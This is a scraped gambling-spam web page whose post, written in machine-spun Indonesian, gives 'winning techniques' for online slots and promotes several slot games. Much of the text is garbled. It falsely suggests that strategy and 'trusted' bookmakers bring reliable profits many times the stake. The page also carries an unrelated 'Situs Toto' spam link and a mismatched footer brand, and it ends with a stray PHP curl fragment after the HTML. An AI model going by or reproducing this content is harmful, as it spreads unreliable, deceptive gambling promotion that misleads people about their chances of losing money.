var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/1537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=1537' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1537 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/taruhan-nhl-maxwin-338a/">Taruhan NHL Maxwin 338A: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-taruhan-nhl/">Prediksi Taruhan NHL: Analisis dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-taruhan-nhl-maxwin/">Situs Taruhan NHL Maxwin: Panduan Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/taruhan-nhl-indonesia/">Taruhan NHL Indonesia: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/taruhan-hockey-gacor/">Taruhan Hockey Gacor: Strategi dan Tips untuk Menang</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1537" class="post-1537 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Siniu</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online yaitu satu diantara dari beberapa macam permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruhnya bettor di pelosok dunia. Igaming jenis judi mesin ini sangat ternama dimainkan oleh beberapa golongan dan beberapa umur. Model igaming terunggul yang ada di bumi ini punyai sangat banyak type keberuntungan terunggul dapat membikin seluruh pemainnya memperoleh sejumlah keuntungan maksimum. Tidak sekedar hanya itu, betor dapat juga dengan gampangnya mendapat sangat banyak keuntungan besar waktu mujur memenangi taruhan di website Slot MaxWin terbaik dengan gacor.<br />
Mencapai kemenangan di tiap service taruhan online pastinya jadi khayalan dan mimpi banyak betaruh di pelosok dunia. Disamping modal dikeluarkan dapat balik kembali, tetapi nilai hoki dimenangi oleh seluruh betaruh pun jadi semakin besar. Juga keseluruhan keuntungan didapat dapat semakin bertambah sampai 10x lipat lebih dari pada modal yang udah dikeluarkan ketika bermain. Karena itu tidak terheran-heran kalau beberapa pelaku judi Slot akan selalu berusaha upaya terbaik supaya bisa mendapati keberuntungan serta kemenangan amat gacor di website Slot sah.<br />
Walaupun secara prinsip mainkan Slot judi online dikelompokkan sebagai satu diantara type permainan beting yang mempercayakan peruntungan, tapi tetap saja igaming satu ini pula memerlukan banyak kiat dan tehnik tepat loh. Disamping mempermudah bettor dalam memperoleh kemenangan gacor, pemakaian panduan dalam igaming Slot juga bermanfaat untuk melipatgandakan keuntungan lumayan besar. walau begitu, anda tidak oleh hingga sampai mengindahkan pemakaian tehnik waktu taruhan terjadi. Maka dalam tiap peluang, pemain dapat menggunakan semua kemungkinan terpilih supaya bisa menang.<br />
Nach buat dapat unggul di tiap permainan amat gacor dan memberikan keuntungan, karenanya simak sejumlah trik dan tips dalam permainkan igaming Slot online yang dapat memberi bettor keuntungan berlimpah tiap harinya.<br />
• Kelola Seluruh Type Modal Permainan dengan Arif<br />
Teknik pertama mesti jadi perhatian oleh seluruh pemain yang baru pertama kalinya mainkan igaming Slot di dalam agen sah dengan mengendalikan seluruhnya macam modal taruhan dengan bijaksana serta berhati &#8211; hati. Perihal itu amatlah mustajab untuk dapat menghindar banyak bettor dari rugi besar gara-gara salah salam memasangkan bet di dalam agen judi Slot online. Jauhi bermain dengan keluarkan chip besar langsung, karena perihal itu mempunyai potensi memberinya rugi besar sekali untuk semua pemain. Anda pasti dapat merasa tertindas dengan jalur bermainnya bila masih tetap pemula di dunia igaming online ini. buat hasil terbaik karenanya mulai buat main gunakan chip terpaling rendah.<br />
• Kenali Seluruhnya Macam Permainan Slot<br />
Panduan ke-2  memungkinkannya bettor selalu unggul di dunia gambling ialah mengetahui seluruhnya model permainan Slot judi online yang disajikan oleh agen sah. Model permainan igaming online ini punya beberapa type dengan keputusan dan peraturan bermain yang lain. Tidak hanya itu, ciri dari tiap-tiap model permainan akan juga tidak serupa, maka anda mesti dapat dengan tepat tentukan model permainan terunggul. Dengan mengetahui semua model permainan Slot online di bandar bisa dipercaya, karena itu anda dapat ketahui keterampilan yang dipunyai dalam permainkan Slot online. Supaya bisa menyesuaikan ketrampilan, jadi coba buat melihat demonstrasi permainan dan membaca review lebih dahulu.<br />
• Rencanakan Sasaran Main Amat Masak<br />
Tehnik setelah itu agar dapat menjadi pemenang igaming Slot taruhan online dengan benar-benar ringan yaitu berencana tujuan kemenangan dengan begitu masak. Terus tegaskan pada diri pemain kalau kekalahan dan kemenangan selalu menjadi satu diantara hal amat lumrah terjadi di dunia gambling online. Jangan pernah anda sedih sebab tidak sukses jadi pemenang game sampai terasa patah semangat. Kebalikannya jangan sampai terbuai waktu anda sukses memenangi game tanpa ada sadar terus main tiada melihat winrate. Dengan demikian, targetkan sasaran paling masak supaya bettor tidak kalap dan rugi lantaran kekurangan modal.<br />
• Main di Bandar Paling dipercaya<br />
Panduan paling akhir mesti jadi perhatian oleh seluruhnya bettor waktu ingin permainkan igaming Slot yang gacor yakni bermain di bandar dapat dipercaya. Blog judi terunggul serta sah nyata cuman akan sediakan server taruhan yang sah dan menjajakan permainan bermutu. Website ini pun ditanggung telah mempunyai lisensi legal yang membikin semua pelayanan seta permainan aman buat dicapai. Dengan demikian, hal itu dapat menjadi persentase profesionalisme yang tinggi pada bandar Slot dalam berikan pelayanan terbaik.<br />
6 Soal Butuh Menjadi perhatian Saat Main di Situs Slot Maxwin Terunggul Indonesia<br />
Tiap-tiap pemain nyata amat menghendaki sebuah kemenangan yang paling gacor. Kemenangan pastinya tak akan tiba sendirinya, harus terdapat banyak usaha yang sedang dilakukan oleh bettor biar dapat mencetak kemenangan keinginan dengan benar-benar ringan. Seluruhnya pemain jangan sampai mempercayakan peruntungan serta mengharapkan pada nasib terhebat saja. Anda perlu selalu perhatikan semua hal yang penting dilaksanakan dan mesti dicegah secara bagus. Maka dari itu kecuali kemenangan simpel diperoleh, anda juga dapat terlepas dari resiko memberikan kerugian.<br />
Buat bermain permainan Slot judi online secara gacor, karena itu anda mesti mencermati 6 perihal tersebut ini sebelumnya mengawali taruhan dan menempatkan beberapa bet di website Slot maxwin dapat dipercaya.<br />
1. Kualitas Situs serta Layanan Bandar<br />
Buat merealisasikan permainan yang sukses dan gacor, karenanya beberapa bettor mesti sebisa-bisanya bermain di website terpercaya dan terbaik. Orang broker judi Slot yang mengatur situs taruhan online ini mempunyai peran palinglah penting dalam mengaktualkan permainan yang memiliki kualitas dan beri keuntungan. Blog judi terunggul pasti terus-menerus jamin semuanya keuntungan yang didapat oleh semuanya betaruh dibayar 100%. Bandar  menjadi salah satunya agunan anda mendapatkan keuntungan yang banyak dan sukses di dunia gambling online. Andilnya yang punyai posisi penting, membikin anda selalu harus siaga dalam memastikan situs serta bandar dengan kwalitas tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online tentu banyak betaruh perlu tempat yang mempermudah anda buat nikmati permainan berkualitas terhebat ini dengan sangatlah beri keuntungan. Biar mendapati keluasaan dalam nikmati seluruhnya santapan permainan yang amat bermutu, karenanya anda mesti memerlukan akses internet yang konstan. Akses internet punya peranan paling penting untuk mendapati hasil taruhan paling mengesankan. Sampai jaringan internet dapat menjadi satu diantaranya yang memicu anda mendapat kekalahan dalam taruhan. Hingga buat memperoleh hasil terhebat anda mesti selalu memerhatikan akses internet di wilayah rumah.<br />
3. Perangkat Bermain<br />
Kecuali jaringan internet, feature buat mainkan seluruhnya taruhan online ini harus juga terus-menerus menjadi perhatian dengan baik sekali. Bettor tidak dapat nikmati semuanya suguhan produk igaming online maxwin dengan tepat bila tak miliki piranti yang mendukung. Mujurnya sekarang kemajuan tehnologi digital sudah masif, maka mempermudah seluruhnya betaruh untuk dapat memperoleh kemenangan sangat gacor dengan sangatlah ringan. Ada banyak feature gawai yang bisa dipakai oleh bettor dalam nikmati semuanya sajiian igaming yang ada dimulai dari Android, IOS, PC, Desktop, dan seterusnya.<br />
4. Persiapan serta Peralatan Main<br />
Banyak di antara pemain beting online yang kerap mengacuhkan semua penyiapan dan perabotan yang perlu disanggupi saat sebelum main. Meski sebenarnya ke-2  ha tersabet mempunyai andil begitu penting buat berikan kemajuan dalam taruhan. Mainkan taruhan judi online di dalam agen sah adalah hal amat membahagiakan, dikarenakan kecuali dapat dimainkan dengan efektif, permainan ini lebih fleksibel dimainkan di mana lantas. Dengan demikian, supaya mendapat hasil terunggul bukan sekedar fitur dan akses internet saja yang wajib dipersiapkan, tetapi moral, keyakinan diri, sampai trick saat bermain harus juga selalu anda simak secara baik.<br />
5. Nilai RTP serta Volatilitas Game<br />
Hal seterusnya yang bisa mendukung permainan tersukses yaitu mengenali nilai RTP dan jenjang volatilitas dari permainan Slot itu tertentu. Nilai RTP ini bakal menolong beberapa betaruh mendapati keuntungan hasil dari pengembalian dana yang telah terkumpul di 1 mesin. Nilai prosentase RTP ini menjadi satu diantara hal yang jangan sampai anda pedulikan. Lantaran lebih tinggi nilai prosentase RTP, maka semakin besar juga jumlah pengembalian dana yang didapat oleh pemain untung. Lebih dari itu, anda harus juga mengetahui volatilitas permainan menjadi panutan untuk ketahui jenjang sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat melihat demonstrasi permainan. Demonstrasi permainan yang disajikan oleh agen dapat  pada 2 wujud adalah lewat info yang wajib dibaca atau lewat video panduan singkat. Dengan memerhatikan demonstrasi igaming Slot Maxwin ini, karenanya anda dapat mengetahui permainan lebih jauh. Berarti bettor pula punyai peluang besar untuk memastikan cara apa yang wajib dipakai buat mendukung permainan sangat berkualitas dan gampang untuk dimenangi.<br />
Nach itu dia kawan akrab gacor, beberapa macam perihal yang wajib jadi perhatian oleh semuanya betaruh waktu mainkan game pada web taruhan Slot online sah. Dengan memerhatikan semua hal di atas, tentunya bettor dapat terlepas dari rugi besar. Tidak cuma itu, anda pun mempunyai peluang dalam raih hoki amat gacor waktu permainkan igaming Slot online ini pada agen sah. Maka dari itu dalam tiap-tiap peluang anda dapat menggapai kesempatan kemenangan maxwin paling tinggi.<br />
6 Model Permainan Pujaan di Situs Slot Maxwin Terunggul<br />
Perjudian Slot gacor menjadi salah satunya model permainan terbaik yang paling disukai oleh banyaknya orang. Masalah ini karena macam permainan itu punya kelapangan untuk dimenangi oleh seluruh golongan. Seluruhnya permainan Slot gacor online terunggul ini pun bisa berikan nilai keberuntungan yang besar sekali untuk seluruhnya petaruhnya, Maka dari itu tidak bingung apabila di antara pemain beting sangatlah menyenangi seluruhnya type igaming yang disiapkan oleh bandar gacor.<br />
Slot termasyhur sebagai satu diantara cabang perjudian casino yang punyai begitu banyak pencinta dari beragam golongan. Igaming online ini tidak pernah membikin tiap-tiap pemainnya terasa sedih, karena selainnya siap beberapa ratus macam permainan menarik, bettor  dapat memperoleh bermacam keuntungan menarik tiap harinya. Pastinya untuk dapat memperoleh kemenangan amat gacor, pemain jangan hingga sampai keliru dalam tentukan permainan. Ada banyak macam permainan beting Slot terbaik yang saat ini banyak diminati sebab bisa beri beraneka keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum menjadi satu diantara server e &#8211; permainan terbanyak dianjurkan oleh kebanyakan orang. Model permainan ini bisa memberinya begitu banyak keuntungan terbaik yang memikat buat semua golongan. Banyak bettor akan raih hoki serta komisi begitu besar dapat sukses menjadi pemenang game dengan tepat. Tidak hanya hanya itu, nilai jekpot pada Lucky Drum pula termasuk begitu tinggi, juga nilai payline di tiap garis pembayaran  tumpah ruah. Hingga memungkinnya semuanya pemain memperoleh peluang menang makin besar. Dalam permainan anda akan mendapati hentakan drum yang membuat permainan ini lebih sengit.<br />
2. Hot Hot Fruit<br />
Sesuai sama namanya dalam server gaming ini anda bakal mendapati himpunan buah yang memikat untuk dimainkan. Bettor raih keberuntungan yang begitu besar tiap kali memperoleh gabungan ikon buah yang mirip. Walaupun penampilan gaming ini dipenuhi oleh buah &#8211; buahan panas, tapi perihal ini tidak kurangi seni dan kehebohan dalam permainan. Seluruhnya penampilan yang dimonopoli oleh warna ceria membikin beberapa bettor memperoleh pengalaman bermain sangat membahagiakan. Bukan hanya hanya itu, bettor dapat mencapai untung paling besar, sebab nilai RTP permainan Hot Hot Fruit sampai 96%<br />
3. Aztec Gems Deluxe<br />
Tipe game beting slot sangat populer dan banyak diminati setelah itu Aztec Gems. Permainan ini sangat gampang anda jumpai di beberapa web judi online sah Indonesia. Masalah ini karena Aztec Gems Deluxe memanglah asal dari provider gaming terkenal seperti Pragmatic Play yang udah diakui oleh juta-an pemain serta bandar Slot gacor sah. Maka untuk memainkan anda hanya butuh masuk dengan agen bisa dipercaya saja. Model igaming ini bisa memberi keuntungan paling besar buat tiap pemain untung. Perihal ini ditunjukkan dengan perbandingan RTP tinggi 97%, jekpot besar, serta bonus berlimpah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza  berawal dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak disukai oleh bermacam kelompok lantaran punya rencana yang hampir sama dengan permainan sangat sensasional seperti Candy Crush. Miliki topik dunia permen pasti membikin penampakan gameplay atraktif sekali serta tidak menjenuhkan. Lebih pada itu, game dipenuhi akan beberapa bonus paling beri keuntungan. Banyak bettor pula punya kesempatan menggapai jekpot sebesar beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sama dengan namanya igaming satu ini miliki obyek khusus perburuan harta karun, maka dari itu dalam tiap-tiap peluang anda akan dilawan mengincar banyak harta karun supaya bisa meraih kemenangan games dengan benar-benar gacor. Penampakan grafis dan visual pada permainan selalu membuat beberapa betaruh lebih kerasan nikmati permainan dalam waktu yang lama. Di lain sisi, volatilitas game ini termasuk alat, maka dari itu sangatlah pas dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Referensi perjudian Slot online terhebat paling akhir yang perlu dicoba merupakan The Gate of Olympus. Macam permainan ini amat popular di berapa negara, banyak betaruh yang coba memainkan karena dianggap heboh dan memberikan keuntungan. Objek penting di permainan yakni Mitologi Yunani serta terpusat pada kehidupan Dewa Zeus, maka tidak terheran-heran apabila game ini diberi nama gerbang Olympus. Sebagai halnya type permainan dari Pragmatic Play yang lain yang terus stabil mendatangkan permainan berkualitas dengan nilai RTP tinggi pastilah saka akan membuat bettor temukan banyak keuntungan yang banyak sehari-harinya.<br />
Tidak boleh terlewat tiap peluang terbaik buat nikmati seluruhnya santapan permainan beting gacor di website Slot maxwin dapat dipercaya supaya anda selalu untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:14:43+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1537 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-musatfak/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Musatfak</span></a></div><div class="nav-next"><a href="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gedong-tengen/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gedong Tengen</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

